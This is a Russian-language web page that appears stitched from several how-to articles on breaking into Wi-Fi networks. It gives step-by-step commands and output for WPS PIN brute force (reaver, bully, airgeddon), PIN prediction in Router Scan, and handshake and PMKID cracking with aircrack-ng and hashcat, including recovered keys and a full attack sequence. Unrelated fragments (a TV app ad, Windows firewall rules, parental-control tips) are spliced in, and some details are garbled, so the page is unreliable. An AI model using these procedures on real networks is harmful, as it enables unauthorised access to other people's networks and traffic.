Второй по популярности способ взломать WPA2 — это перебор ключей, то есть так называемый «Brute Force». Злоумышленник запускает специальную программу, которая перебирает различные пароли по словарям, пытаясь найти правильную комбинацию. Сложный пароль, состоящий из произвольных символов длиной от 8 знаков подобрать достаточно сложно и долго. Хулиганы же играют на лени и глупости тех, кто настраивал точку доступа и оставил заводской пароль, либо поставил свой, но очень-очень лёгкий.

Вывод — всегда делайте сложный пароль на Вай-Фай. Обязательно он должен содержать цифры, обязательно должен содержать буквы разных регистров и не короче 8 символов. Лучше всего 10-12 символов. В этом случае на перебор пароля уйдёт дикое количество времени (годы).

3. Взлом WPA2 через поддельную точку доступа

Этот способ не используют хулиганы и школьники, так как он более сложный и требует уже определённых технических знаний. Смысл его в том, что злоумышленник использует поддельную точку доступа FakeAP, копирующую жертву. Потом отправляет в эфир своеобразный сигнал на отключение устройства от точки доступа, чтобы клиенты переподключились. Далее остаётся только поймать данные аутентификации, которые пришлёт обманутый гаджет, в затем вычленить из них пароль, каким бы надёжным он не был.

Способ защиты в этом случае заключается в использовании привязки клиентских устройств по MAC-адресу. Таким образом Вы сможете контролировать те девайсы, которым можно подключаться и отбрасывать все остальные.

Шаг 6: Загрузка целевых Wi-Fi данных в Bully Attack модуль

Теперь на экране вы увидите целевые данные для каждой обнаруженной уязвимой сети. Напишите номер сети, на которую хотите провести атаку для загрузки данных в Airgeddon, и нажмите return. Далее, вам нужно выбрать какой модуль атаки будет использовать эти значения в качестве аргумента.

В моем примере, на экране WPS-атака во все оружия и готова открыть огонь. Моя беспроводная карта в режиме мониторинга, и я выбрал WPS BSSID, номер WPS канала, ESSID и прочую информацию, которую я получил из своего скана. Теперь, все, что мне нужно сделать, это выбрать модуль атаки.

Ниже вы можете увидеть несколько вариантов. В зависимости от вашей беспроводной карты, вам повезет больше с Reaver или Bully. В этом гайде мы фокусируемся на Bully, так что напишите 7 для загрузки данных в Bully Attack module и жмите return.

Ну и последнее, что вам нужно ввести – это таймаут, или проще говоря, время, когда программа решит, что атака провалилась. Для первого раза установите значение около 55 секунд. Нажмите return и да начнется взлом.

Что такое WIFI WPS?

Wi-Fi Protected Setup (защищённая установка), WPS — это стандарт (а так же протокол) полуавтоматического подключения к беспроводной сети Wi-Fi. Этот протокол был придуман дл того, чтобы упростить подключение к беспроводной сети. В итоге он и правда упростил подключение к сети. Причем для всех. Для злоумышленника он тоже упростился. Потому что, хоть в коде WPS 8 знаков, но 8-й знак это контрольная сумма, а так же в протоколе есть уязвимость, которая позволяет проверять пин-код блоками, а не целеком. Первый блок 4 цифры и второй блок 3 цифры. итого получается 9999+999=10998 комбинаций.

Как взламывать другие типы шифрования я рассказывал в статьях:подбор WEP ключей для Wi-FiВзлом Wi-Fi с шифрованием WPA/WPA2 PSK

А используемое оборудование в статье:Оборудование для Вардрайвинга

Для подбора ключа используем дистрибьютив Linux Kali, который был создан для тестов на проникновения. Reaver и остальные утилиты в него уже встроены. Поэтому описывать, как их установить я не буду.

Для начала сделаем подготовительные шаги. Просканируем Wi-Fi диапазон на наличие точек с нужным типом авторизации.

Для этого переведем адаптер в режим мониторинга (будем считать, что Wi-Fi адаптер это wlan0):

airmon-ng start wlan0

В выводе команды мы увидим имя виртуального интерфейса в режиме мониторинга (обычно первый такой интерфейс это mon0).

Теперь просканируем окружающие сети:

wash -i mon0

Увидим список сетей, которые поддерживают WPS. В дальнейшем нам нужен будет BSSID сети из первой колонки.

Wash v1.4 WiFi Protected Setup Scan Tool Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner @tacnetsol.com> BSSID Channel RSSI WPS Version WPS Locked ESSID --------------------------------------------------------------------------------------------------------------- 64:XX:XX:XX:XX:F4 1 -06 1.0 No BXXXXXXXXXXXXXXXXXXXXXXXr F8:XX:XX:XX:XX:3B 9 -70 1.0 No aXXXXXX4 60:XX:XX:XX:XX:B8 6 -73 1.0 No AXXXXK</cheffner>

И наконец перейдем непосредственно к самому перебору паролей:

reaver -i mon0 -vv -b 64:XX:XX:XX:XX:F4

Где:-i mon0 это интерфейс.-b 64:XX:XX:XX:XX:F4 это BSSID атакуемой точки.-vv необязательный ключ, он включает подробный вывод, но я люблю смотреть что именно сейчас происходит.

Так же есть дополнительные полезные ключи:‐‐dh-small — задает небольшое значение секретного ключа, чем немного разгружает точку доступа и немного ускоряет брутфорс.

-t 2 — уменьшает время ожидания ответа (по умолчанию 5 секунд) в данном случае до 2 секунд.

-d 0 — пауза между попытками.

Запустится процесс перебора пин-кодов:

Reaver v1.4 WiFi Protected Setup Attack Tool Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner @tacnetsol.com> Waiting for beacon from 64:XX:XX:XX:XX:F4 Switching mon1 to channel 1 Associated with 64:XX:XX:XX:XX:F4 (ESSID: BXXXXXXXXXXXXXXXXXXXXXXXr) Trying pin 12345670 Sending EAPOL START request Received identity request Sending identity response Received M1 message Sending M2 message Received M3 message Sending M4 message Received WSC NACK Sending WSC NACK Trying pin 00005678</cheffner>

Рано или поздно мы увидим (я увидел примерно чере 6 часов) подобранный пин-код и ключ шифрования сети.

WPS PIN: '762XXX99' WPA PSK: 'sdfpoXXXXXXXXXXXXXX;akfw' AP SSID: 'BXXXXXXXXXXXXXXXXXXXXXXXr' Nothing done, nothing to save. WPS PIN: '762XXX99' WPA PSK: 'sdfpoXXXXXXXXXXXXXX;akfw' AP SSID: 'BXXXXXXXXXXXXXXXXXXXXXXXr' Nothing done, nothing to save.

И далее подключаемся к сети.

admin/adminWi-Fi

Взлом WIFI WPS Точки доступа успешен!

При написании статьи, использовались материалы сайта http://blackdiver.net/it/linux/3032

Лайм HD TV

Лайм HD — это мегапопулярная программа для просмотра телепередач с более чем 5 миллионами установок.

Бесплатно доступно более 140 каналов: новостных, комедийных, спортивных, детских и региональных.

Дизайн простой, минималистичный, реклама не раздражает и её можно убрать за определённую плату.

Также доступна телепрограмма на неделю вперёд и функция добавления источников в избранное.

Изменение и удаление существующих разрешений и создание новых правил для программ в Виндовс 7

При написании правила, чтобы заблокировать выход в интернет для приложения, необходимо следовать дальнейшим инструкциям.

Обзор и настройка модема D-Link Dir-320

Его создание в Виндовс происходит в несколько шагов:

- Сначала нужно выбрать тип правила. Для этого указывают, что оно будет для программы.

- Далее нужно уточнить, к каким именно приложениям будет относиться новое правило. Переходят ко второму шагу. Будет предоставлен выбор: речь идёт обо всех программах или только об одной, конкретной. В последнем случае потребуется указать путь к ней.

- На новом этапе нужно определиться с действием, которое предстоит предпринять. Для этого выбирают третью строку в меню с левой стороны окна. Из представленного списка предстоит выбрать третью строку и отметить её. Речь идёт о блокировке подключения.

- Теперь необходимо решить, для каких профилей будет действовать запрет. Вниманию пользователя представлены три варианта: домен его компьютера, подключение к частной сети или к общественной. Для полного запрещения связи с интернетом ставят галочки во всех трёх пунктах.

- На последнем шаге требуется создать имя для только что созданного правила. Есть возможность ввести текст его описания, где можно, например, отметить, каковы причины его создания.

После завершения настройки указанное правило можно увидеть в общем списке.

Важно! Если правило уже создано, его легко изменить. Для этого требуется кликнуть по соответствующей строке правой клавишей мыши

В меню надо выбрать пункт, относящийся к свойствам.

В открывшемся окне будет предоставлен выбор:

- Блокировать связь.

- Разрешить подключение только в том случае, если оно безопасное.

- Сделать возможным любого рода подключение независимо от того, насколько оно безопасное.

При выборе разрешается выбрать только одну строку. После подтверждения вид указанного свойства изменится.

Важно! Обычно блокируют связь с интернетом для основного исполняемого файла рассматриваемого приложения. В некоторых случаях такие меры не приводят к успеху

Это не означает, что указанный вариант блокировки не эффективен.

Такие проблемы возникают из-за того, что доступ в сеть могут получать для этого приложения другие файлы. Их необходимо разыскать и произвести закрытие доступа в сеть.

Кроме того, иногда программа при запуске создаёт службы, которые связываются с сетью самостоятельно. Чтобы заблокировать, нужно определить, какие именно из них работают для этого приложения.



Получение WPA пароля на основе предсказанного WPS ПИНа в Router Scan

В одной из своих статей под названием «Эффективный подбор WPS ПИНа по базе известных и сгенерированным ПИНам» я рассказывал о таком приёме быстрого взлома Wi-Fi, когда WPS ПИН рассчитывается на основе алгоритмов, либо берётся из базы данных. Если ПИН угадан, то раскрывается пароль от Wi-Fi сети.





Примерно эта же атака реализована в Router Scan. Уже несколько версий назад был добавлен инструмент WPS PIN Companion. Этот инструмент «угадывает» WPS ПИН беспроводной сети. ПИН рассчитывается по определённым алгоритмам, за основу берётся MAC-адрес и серийный номер роутера (только для некоторых алгоритмов генерации). В новой версии WPS PIN Companion получил новые алгоритмы и другие улучшения, но главным является его комбинация с другим инструментом, который в контекстном меню (вызывается правой кнопкой мыши) называется Obtain key with WPS…:



Поскольку для взлома подходят только точки доступа с WPS, то нужно выбрать те, у которых в столбце WPS стоит номер версии, а в столбце Locked ничего не записано (т.е. WPS для данной ТД не должен быть заблокирован), пример такой подходящей точки доступа:



Кликаем на выбранной ТД правой кнопкой мыши, выбираем Obtain key with WPS…:

Если у вас уже есть WPS ПИН (или несколько пинов), то введите их в поле PINs. Если пина у вас нет, то пока закройте этой окно.

В контекстном меню также доступны две опции:

- WPS PIN Companion

- WPS PIN from 3WiFi

Первая рассчитывает ПИН по алгоритмам для данной конкретной точки доступа:

Как видим, угаданный пин это 36158805.

При клике на WPS PIN from 3WiFi нам показывается следующее окно:

В нём снова 36158805 и, видимо, проценты совпадения.

Возвращаемся к опции Obtain key with WPS…:





Наш пин туда вписался автоматически, нажимаем Start audit. Как можно увидеть, пароль успешно раскрыт:

Об этом говорят строки:

WPS PIN: 36158805 SSID: Keenetic-8955 Key: WJ5btEX3

Паролем от Wi-Fi является WJ5btEX3.

Атака по словарю на пароль Wi-Fi

Теперь нам нужно запустить перебор данных.

Подготовим словарь:

cp /usr/share/wordlists/rockyou.txt.gz . gunzip rockyou.txt.gz cat rockyou.txt | sort | uniq | pw-inspector -m 8 -M 63 > newrockyou.txt

Файл словаря в этом случае называется newrockyou.txt.

Чтобы узнать имя захваченного рукопожатия выполните команду:



ls -l capture*

При этом будет выведено что-то вроде следующего (записей может быть больше, если вы неоднократно захватывали рукопожатия):

-rw-r--r-- 1 root root 73164 сен 30 08:24 capture-01.cap -rw-r--r-- 1 root root 478 сен 30 08:24 capture-01.csv -rw-r--r-- 1 root root 583 сен 30 08:24 capture-01.kismet.csv -rw-r--r-- 1 root root 2766 сен 30 08:24 capture-01.kismet.netxml

Нас интересует только файл capture-01.cap – именно он содержит рукопожатие.



Для перебора по словарю используется следующая команда:

aircrack-ng -w ФАЙЛ_СЛОВАРЯ ФАЙЛ_ЗАХВАТА

Итак, в моём случае точная команда следующая:

aircrack-ng -w newrockyou.txt capture-01.cap



Эта команда запускает подбор пароля, в процессе перебора показывается следующее окно:

Пароль подобран:

Об этом говорит запись KEY FOUND! , в которой паролем от Wi-Fi сети является pattayateam. Используя этот пароль можно подключиться к беспроводной точке доступа с любого устройства (компьютера, телефона) как это делают другие легитимные пользователи.

Принцип работы WPS

WPS своего рода хорошая задумка. При помощи механизма осуществляется автоматическая задача имени сети, а также его шифрование. К уже настроенной сети добавляется любое устройство без лишних проблем. При правильном введении данных ПИН-кода, пользователь с легкостью получит все необходимые настройки.

Обратите внимание! Данная процедура помогает многим пользователям в выполнении работы. Все крупные компании «Белкин», «Буффало», «Д-Ликн» и другие предлагают потребителям беспроводные роутеры, которые поддерживают WPS

WPS используется по трём категориям:

- Push-Button-Connect (PBC). Чтобы активировать настройки, пользователь должен выбрать специальную кнопку на роутере (хардварную) и на компьютере (софтварную).

- Далее в интерфейс вводится правильный ПИН-код. Для входа в административный интерфейс роутера нужно воспользоваться любым браузером. Система потребует ввести в графу соответствующий ПИН-код, который состоит из 8 цифр. После выполнения действий, процесс настройки успешно завершается.

- Пользователь должен ввести PIN-код на компьютере пользователя. Чтобы выполнить взлом Wi-Fi WPS через роутер, нужно открыть специальную сессию WPS. Здесь уже требуется настройка роутера или получение уже имеющихся настроек. Данные можно получить в том случае, если правильно введён ПИН-код.

Что Вам Понадобится Для Взлома

Для демонстрации атаки WPS Pixie-Dust мы выбрали фреймворк по аудиту беспроводных сетей под названием Airgeddon. Интегрирование большого количества инструментов для взлома в одно место хорошо подходит для начинающих, Airgeddon позволит вам выбрать и настроить вашу беспроводную карту, найти и загрузить привязку данных из ближайших сетей, атаковать выбранные сети – и все это в одном фреймворке.

При использовании Airgeddon’а есть некоторые нюансы: в промежутке между модулями разведки и атаки от вас требуется готовность открыть несколько окон терминала в GUI рабочего стола. Если вы используете SSH, чтобы получить доступ к вашему Kali устройству, то скорее всего вам понадобится выбрать уязвимые сети, используя команду wash, встроенную в Reaver, и вручную загрузить данные в Bully.

В отличии от Reaver и Bully, с которыми разные беспроводные карты работают по-разному (с чем-то лучше, с чем-то хуже), Airggedon позволяет вам загружать цельные данные между двумя скриптами и помогает найти то самое местечко для вашей беспроводной карты, учитывая используемый модуль атаки и цель, которую вы атакуете.

Для использования модуля Bully в Airgeddon требуется работать с Kali Linux или с другого поддерживающего дистрибутива. Перед началом убедитесь, что ваш Kali Linux полностью обновлен, так как вам потребуется установка нескольких пакетов для работы.

Вам также потребуется беспроводной сетевой адаптер пригодный для пакет-инъекций и для режим беспроводного мониторинга. Мы рекомендуем Panda PAU09.

И наконец, убедитесь, что у вас есть разрешение от владельца сети, на которой вы собираетесь испытывать фреймворк. Этот инструмент может работать очень быстро, так что если сеть просматривается, то вы оставите следы в логах.

Совет №1. Настройте отдельную учетную запись на вашем ПК

Оставлять детей один на один с неограниченным доступом к Интернету – это очень неразумный шаг. Особенно опасно это, если ребенок еще слишком мал, и он плохо различает что правильно, а что нет. Самый простой шаг уберечь ваших детей от дурного влияния интернета – это создать отдельную учетную запись на домашнем компьютере.

Для создания новой учетной записи пользователя в операционной системе Windows нужно выполнить следующие шаги:

- Перейдите в «Панель управления»

- Выберете «Учетные записи пользователей» и нажмите на «Управление другой учетной записью»

- Здесь вы можете выбрать тип новой учетной записи и настроить все ее параметры.

- Для создания новой учетной записи пользователя на macOS вам нужно:

- Запустить «Системные настройки»

- Выбрать «Пользователи и группы»

- Для добавления новой учетной записи нужно в левом нижнем углу экрана нажать «+».

Полный перебор WPS пинов с Reaver

Если ни один из описанных методов не помог, то переходим к полному перебору, который может занять часы или даже сутки.

Команда для запуска перебора похожа на предыдущую, но отсутствует опция, запускающая атаку Pixie Dust:

sudo reaver -i интерфейс -b MAC_адрес_ТД

Перебор WPS пинов может идти неудачно по многим причинам, поэтому для более подробного вывода, чтобы определить, в чём проблема, используются опции -v, -vv или -vvv. Как можно догадаться, чем больше букв v, тем больше будет выведено подробной информации.

Дополнительную информацию о других опциях Reaver, а также подробное описание других ходовых опций, вы найдёте здесь: https://kali.tools/?p=355

Раньше я бы ответил: WPS. Если на точке доступа включен Wi-Fi Protected Setup, то с большой вероятностью она вскрывается перебором известных пинов или более изящной атакой PixieDust. Список пинов для перебора берется из дефолтных конфигов производителя, который определяется по MAC-адресу. Делать исчерпывающий перебор всех вариантов (брутфорс) чаще всего бессмысленно, так как после N неудачных попыток авторизации по WPS роутер надолго блокирует дальнейшие.

Успешный подбор WPS PIN с помощью WiFi-Autopwner

В любом случае атака на WPS занимала до пяти минут и казалась скоростной по сравнению с ожиданием захвата хендшейка WPA, который потом еще надо мучительно долго брутить. Однако сейчас появился новый тип атаки — PMKID (Pairwise Master Key Identifier). На уязвимых роутерах она позволяет захватить хендшейк за считаные секунды, и даже при отсутствии подключенных к нему клиентов! С ней не надо никого ждать и деаутентифицировать, достаточно одной (даже безуспешной) попытки авторизации с вашей стороны.

Поэтому оптимальный алгоритм взлома (аудита) следующий: определяем, включен ли на целевой точке доступа режим WPS. Если да, запускаем PixieDust. Безуспешно? Тогда перебор известных пинов. Не получилось? Проверяем, не включено ли шифрование WEP, которое тоже обходится влет. Если нет, то выполняем атаку PMKID на WPA(2). Если уж и так не получилось, тогда вспоминаем классику и ждем хендшейка (чтобы не палиться) или активно кикаем клиентов, чтобы наловить их сессии авторизации.

Я узнал WPS PIN, что дальше?

Дальше с его помощью можно подключиться к роутеру и узнать пароль, каким бы длинным и сложным он ни был. Вообще WPS — это огромная дыра в безопасности. На своем оборудовании я всегда его отключаю, а потом еще проверяю WiFi-сканером, действительно ли WPS выключен.

Я перехватил хендшейк. Что с ним делать?

Четырехстороннее рукопожатие записывается скриптом Wifite2 в файл с расширением .cap.

Захват классического хендшейка WPA

TCPdump, Wireshark, Nmap и другие программы используют формат .pcap. Хендшейк PMKID будет иметь формат .16800.

По умолчанию Wifite использует для подбора паролей Aircrack-ng. Он отправляет команду вида

aircrack-ng yourhandshake.cap -w /yourwordlist.txt

| 1 | aircrack-ng yourhandshake.cap-wyourwordlist.txt |

В простейших вариантах этого достаточно, однако чаще приходится конвертировать хендшейки с помощью hcxtools, чтобы скормить одной из продвинутых утилит для перебора паролей. Например, John the Ripper или hashcat.

Мне больше нравится hashcat. Для работы с ней нужно конвертировать .cap в формат .hccapx. Сделать это можно также онлайн или локально утилитой cap2hccapx. В последнем случае придется скачать исходник и скомпилировать его.

wget https://raw.githubusercontent.com/hashcat/hashcat-utils/master/src/cap2hccapx.c

gcc -o cap2hccapx-converter cap2hccapx.c

|

1 |

wget https//raw.githubusercontent.com/hashcat/hashcat-utils/master/src/cap2hccapx.c gcc-ocap2hccapx-converter cap2hccapx.c |

Полученный исполняемый файл cap2hccapx-converter удобнее закинуть в /bin, чтобы затем обращаться к нему откуда угодно.

<span class=»pln»>mv cap2hccapx</span><span class=»pun»>-</span><span class=»pln»>converter </span><span class=»pun»>/</span><span class=»pln»>bin</span>

| 1 | <span class=»pln»>mv cap2hccapx<span><span class=»pun»>-<span><span class=»pln»>converter<span><span class=»pun»><span><span class=»pln»>bin<span> |

Успешный взлом пароля WiFi в hashcat по хендшейку WPA2

Точно так же брутятся хеши PMKID. Просто нужно явно указать hashcat тип хендшейка и словарь.

hashcat64 -m 2500 -w3 Beeline.hccapx «wordlist\wpadict.txt» # Перебираем пароли по своему словарю wpadict.txt к хешу из рукопожатия WPA(2) в файле Beeline.hccapx

hashcat64 -m 16800 -w 3 RT-WiFi.16800 «wordlist\rockyou.txt» # Используем хендшейк PMKID из файла RT-WiFi.16800 и готовый словарь rockyou.txt

|

1 |

hashcat64-m2500-w3 Beeline.hccapx»wordlist\wpadict.txt»# Перебираем пароли по своему словарю wpadict.txt к хешу из рукопожатия WPA(2) в файле Beeline.hccapx hashcat64-m16800-w3RT-WiFi.16800″wordlist\rockyou.txt»# Используем хендшейк PMKID из файла RT-WiFi.16800 и готовый словарь rockyou.txt |

Брут PMKID в hashcat

Какие настройки сделать перед аудитом?

Запустив Kali в дефолтных конфигах и воткнув свежераспакованный Wi-Fi-адаптер, ты сможешь взломать разве что свой роутер, стоящий в той же комнате. Чтобы выяснить возможность удаленной атаки с улицы (или хотя бы из соседнего помещения), требуется сделать следующее:

- отключить энергосбережение для Wi-Fi-адаптера;

- повысить мощность донгла;

- подготовить словари для перебора паролей;

- обновить весь интегрированный софт и установить дополнительный;

- проверить и сохранить изменения.

Как отключить энергосбережение для Wi-Fi-адаптера в Kali?

В терминале пишем:

Если отключишь энергосбережение и повысишь мощность адаптера, не забудь организовать ему охлаждение. Также лучше использовать порты USB 3.0 или усиленные по питанию USB 2.0. Обычно их выделяют цветом.

Как повысить мощность Wi-Fi-адаптера?